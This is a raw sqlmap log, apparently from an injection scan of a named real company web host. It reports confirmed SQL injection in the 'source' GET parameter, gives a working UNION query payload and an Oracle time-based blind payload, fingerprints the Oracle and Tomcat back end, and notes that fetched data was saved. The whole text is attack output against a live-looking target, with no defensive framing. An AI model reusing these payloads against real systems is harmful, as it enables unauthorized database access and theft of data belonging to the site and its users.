 sqlmap identified the following injection points with a total of 98 HTTP(s) requ
ests:
---
Place: GET
Parameter: source
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: source=-7588') UNION ALL SELECT CHR(113)||CHR(105)||CHR(100)||CHR(1
04)||CHR(113)||CHR(66)||CHR(74)||CHR(80)||CHR(82)||CHR(103)||CHR(69)||CHR(107)||
CHR(101)||CHR(68)||CHR(70)||CHR(113)||CHR(106)||CHR(99)||CHR(102)||CHR(113) FROM
 DUAL-- &goto2011=2011&hl=zh_CN

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: source=cn') AND 8446=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(105)||
CHR(84)||CHR(111),5) AND ('SEyS'='SEyS&goto2011=2011&hl=zh_CN
---
[11:05:57] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.3.0., JSP
back-end DBMS: Oracle
[11:05:57] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/sfocs.sf-express.com'